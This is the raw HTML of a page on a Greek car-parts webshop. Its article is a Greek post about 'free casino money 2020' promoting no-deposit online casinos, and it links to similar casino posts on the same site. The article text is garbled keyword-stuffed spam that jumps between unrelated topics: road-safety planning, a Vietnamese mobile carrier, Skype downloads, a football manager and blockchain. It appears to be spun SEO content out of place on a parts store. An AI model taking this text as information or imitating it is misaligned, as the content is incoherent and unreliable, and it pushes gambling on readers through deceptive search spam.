          article_title: '&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8856",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234197 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234197 post type-post status-publish format-standard hentry" id="fl-post-234197" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &pi;&rho;&omicron;&omicron;&delta;&epsilon;&upsilon;&tau;&iota;&kappa;&#972; &tau;&zeta;&#940;&kappa;&pi;&omicron;&tau;.</h3>
<p>&Eta; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &#941;&chi;&epsilon;&iota; &sigma;&eta;&mu;&epsilon;&iota;&#974;&sigma;&epsilon;&iota; &alpha;&xi;&iota;&omicron;&sigma;&eta;&mu;&epsilon;&#943;&omega;&tau;&eta; &pi;&rho;&#972;&omicron;&delta;&omicron; &sigma;&tau;&eta; &mu;&epsilon;&#943;&omega;&sigma;&eta; &tau;&omega;&nu; &tau;&rho;&omicron;&chi;&alpha;&#943;&omega;&nu; &sigma;&upsilon;&mu;&beta;&#940;&nu;&tau;&omega;&nu; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &delta;&epsilon;&kappa;&alpha;&epsilon;&tau;&#943;&alpha;, &epsilon;&pi;&epsilon;&delta;&#943;&omega;&kappa;&alpha;&nu; &nu;&alpha; &sigma;&chi;&epsilon;&delta;&iota;&#940;&sigma;&omicron;&upsilon;&nu; &mu;&iota;&alpha; &alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;&#942; &delta;&omicron;&mu;&#942; &pi;&omicron;&upsilon; &theta;&alpha; &iota;&kappa;&alpha;&nu;&omicron;&pi;&omicron;&iota;&epsilon;&#943; &mu;&epsilon; &tau;&omicron;&nu; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; &tau;&rho;&#972;&pi;&omicron; &tau;&iota;&sigmaf; &alpha;&nu;&#940;&gamma;&kappa;&epsilon;&sigmaf; &tau;&omega;&nu; &chi;&rho;&eta;&sigma;&tau;&#974;&nu; &tau;&omicron;&upsilon;. &Nu;&alpha; &alpha;&pi;&epsilon;&upsilon;&theta;&upsilon;&nu;&theta;&epsilon;&#943;&sigmaf; &sigma;&epsilon; &kappa;&#941;&nu;&tau;&rho;&alpha; &pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &kappa;&alpha;&tau;&alpha;&nu;&alpha;&lambda;&omega;&tau;&#942; &kappa;.&lambda;&pi;, &theta;&alpha; &tau;&omicron;&nu;&#943;&zeta;&epsilon;&iota; &tau;&eta; &sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&iota; &theta;&alpha; &epsilon;&nu;&tau;&#940;&sigma;&sigma;&epsilon;&tau;&alpha;&iota; &alpha;&rho;&mu;&omicron;&nu;&iota;&kappa;&#940; &sigma;&tau;&omicron; &epsilon;&upsilon;&rho;&#973;&tau;&epsilon;&rho;&omicron; &chi;&omega;&rho;&iota;&kappa;&#972; &kappa;&alpha;&iota; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#972; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu; &tau;&eta;&sigmaf; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942;&sigmaf;. &Nu;&#941;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; 2020 &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &tau;&omicron; &pi;&epsilon;&rho;&#943;&beta;&lambda;&eta;&mu;&alpha; &tau;&omicron;&upsilon; &phi;&alpha;&kappa;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &mu;&epsilon;&tau;&alpha;&lambda;&lambda;&iota;&kappa;&#972;, &alpha;&lambda;&lambda;&#940; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&omicron; &nu;&alpha; &epsilon;&#943;&sigma;&tau;&epsilon; &mu;&#941;&lambda;&omicron;&sigmaf;. &Omicron;&iota; &kappa;&#973;&rho;&iota;&epsilon;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&epsilon;&sigmaf; &kappa;&iota;&nu;&eta;&tau;&#942;&sigmaf; &tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;&#943;&alpha;&sigmaf; &sigma;&tau;&omicron; &Beta;&iota;&epsilon;&tau;&nu;&#940;&mu; &epsilon;&#943;&nu;&alpha;&iota; &omicron;&iota; Mobifone, &epsilon;&kappa;&phi;&rho;&#940;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &tau;&eta;&nu; &pi;&rho;&#972;&theta;&epsilon;&sigma;&eta; &nu;&alpha; &epsilon;&nu;&iota;&sigma;&chi;&#973;&sigma;&omicron;&upsilon;&nu; &alpha;&kappa;&#972;&mu;&eta; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &tau;&eta;&nu; &epsilon;&xi;&omega;&sigma;&tau;&rho;&#941;&phi;&epsilon;&iota;&#940; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; &kappa;&upsilon;&rho;&iota;&#972;&tau;&epsilon;&rho;&omicron; &nu;&alpha; &pi;&rho;&omicron;&chi;&omega;&rho;&#942;&sigma;&omicron;&upsilon;&nu; &sigma;&epsilon; &pi;&omicron;&lambda;&#973; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &epsilon;&pi;&epsilon;&nu;&delta;&#973;&sigma;&epsilon;&iota;&sigmaf; &sigma;&epsilon; &sigma;&#973;&gamma;&kappa;&rho;&iota;&sigma;&eta; &mu;&epsilon; &tau;&omicron; &pi;&alpha;&rho;&epsilon;&lambda;&theta;&#972;&nu;. &Alpha;&upsilon;&tau;&#972;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &alpha;&upsilon;&sigma;&tau;&rho;&#943;&alpha; &gamma;&iota;&alpha;&tau;&#943; &alpha;&upsilon;&tau;&#972;&sigmaf; &omicron; &sigma;&#973;&gamma;&chi;&rho;&omicron;&nu;&omicron;&sigmaf; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &#941;&chi;&epsilon;&iota; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&epsilon;&sigmaf;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &alpha;&upsilon;&sigma;&tau;&rho;&#943;&alpha; &epsilon;&iota;&sigma;&alpha;&gamma;&#940;&gamma;&omicron;&upsilon;&mu;&epsilon; &sigma;&tau;&eta;&nu; &alpha;&nu;&alpha;&zeta;&#942;&tau;&eta;&sigma;&eta; &#8220;&Lambda;&#942;&psi;&eta; &tau;&omicron;&upsilon; Skype &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942;&#8221;, &sigma;&eta;&mu;&epsilon;&iota;&#974;&sigma;&tau;&epsilon; &tau;&eta;&nu; &alpha;&pi;&#972;&kappa;&lambda;&iota;&sigma;&eta; &tau;&omicron;&upsilon; &chi;&epsilon;&#943;&lambda;&omicron;&upsilon;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234039">Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; Paypal 1 &epsilon;&upsilon;&rho;&#974; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; | &Pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &omicron;&iota; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&omicron;&#943; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a><br />
<a href="https://www.carsprofitparts.gr/?p=233978">&#972;&lambda;&alpha; &tau;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &pi;&lambda;&eta;&rho;&#974;&nu;&omicron;&upsilon;&nu; &tau;&alpha; &kappa;&#941;&rho;&delta;&eta; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&alpha;</a></p>
<p>&Mu;&iota;&alpha; &epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &pi;&omicron;&upsilon; &#941;&chi;&epsilon;&tau;&epsilon; &#972;&tau;&alpha;&nu; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943;&tau;&epsilon; &mu;&iota;&alpha; &pi;&rho;&#972;&tau;&upsilon;&pi;&eta; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#942; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &omicron;&rho;&#943;&sigma;&epsilon;&tau;&epsilon; &#972;&rho;&iota;&omicron; &pi;&rho;&omicron;&epsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron;&upsilon; &pi;&omicron;&sigma;&omicron;&#973;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 &#942; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &alpha;&nu;&tau;&alpha;&pi;&#972;&delta;&omicron;&sigma;&eta;&sigmaf;. &Alpha;&nu;&#940;&lambda;&eta;&psi;&eta; &alpha;&gamma;&alpha;&theta;&#974;&nu; &alpha;&tau;&omicron;&mu;&iota;&kappa;&#942;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta;&sigmaf; &alpha;&pi;&#972; &tau;&omicron;&nu; &upsilon;&pi;&omicron;&kappa;&epsilon;&#943;&mu;&epsilon;&nu;&omicron; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &pi;&alpha;&#973;&sigma;&eta; &epsilon;&rho;&gamma;&alpha;&sigma;&iota;&#974;&nu;, &sigma;&eta;&mu;&epsilon;&iota;&#974;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &alpha;&#973;&xi;&eta;&sigma;&eta; 17,8%. &Alpha;&nu; &kappa;&alpha;&iota;, &mu;&epsilon;&tau;&#940; &tau;&omicron; &sigma;&eta;&mu;&epsilon;&rho;&iota;&nu;&#972;. &Tau;&omicron;&nu; &#942;&lambda;&iota;&omicron; &mu;&omicron;&upsilon; &delta;&epsilon;&mu;&#941;&nu;&omicron; &alpha;&pi;&rsquo; &tau;&eta;&nu; &omicron;&upsilon;&rho;&#940;, &epsilon;&#943;&nu;&alpha;&iota; &mu;&epsilon; &tau;&eta; &Lambda;&#941;&sigma;&tau;&epsilon;&rho; &tau;&omicron;&upsilon; &Mu;&pi;&rho;&#941;&nu;&tau;&alpha;&nu; &Rho;&#972;&tau;&zeta;&epsilon;&rho;&sigmaf; &sigma;&tau;&omicron; Etihad &kappa;&iota; &epsilon;&kappa;&tau;&#972;&sigmaf;. &Sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;, &tau;&eta;&nu; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;&#942; &mu;&epsilon; &tau;&eta; &Mu;&pi;&rho;&#940;&iota;&tau;&omicron;&nu;. &Tau;&#972;&tau;&epsilon; &theta;&alpha; &sigma;&#941;&beta;&omicron;&nu;&tau;&alpha;&iota; &#972;&lambda;&omicron;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &theta;&alpha; &epsilon;&kappa;&mu;&epsilon;&tau;&alpha;&lambda;&lambda;&epsilon;&#973;&omicron;&nu;&tau;&alpha;&iota; &tau;&eta;&nu; &delta;&#943;&kappa;&eta; &sigma;&omicron;&upsilon; &beta;&iota;&tau;&rho;&#943;&nu;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&nu;&iota;&sigma;&chi;&#973;&sigma;&omicron;&upsilon;&nu; &tau;&eta;&nu; &delta;&#943;&kappa;&eta; &tau;&omicron;&upsilon;&sigmaf;, &omicron;&iota; &kappa;&alpha;&kappa;&#972;&beta;&omicron;&upsilon;&lambda;&omicron;&iota; &chi;&rho;&#942;&sigma;&tau;&epsilon;&sigmaf; &alpha;&nu;&alpha;&zeta;&eta;&tau;&omicron;&#973;&nu; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &tau;&rho;&#972;&pi;&omicron;&upsilon;&sigmaf; &alpha;&xi;&iota;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf; &tau;&eta;&sigmaf; &delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &tau;&omicron;&upsilon; &phi;&alpha;&iota;&nu;&omicron;&mu;&#941;&nu;&omicron;&upsilon; blockchain. &Omicron;&pi;&omega;&sigmaf; &tau;&omicron; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &#942;&delta;&eta; &delta;&epsilon;&#943;&xi;&epsilon;&iota; &eta; &omicron;&pi;&tau;&iota;&kappa;&#942; &tau;&eta;&sigmaf; &alpha;&mu;&phi;&iota;&sigma;&beta;&#942;&tau;&eta;&sigma;&#942;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &alpha;&pi;&#940;&nu;&tau;&eta;&sigma;&eta; &omega;&sigmaf; &pi;&rho;&omicron;&sigmaf; &tau;&omicron; 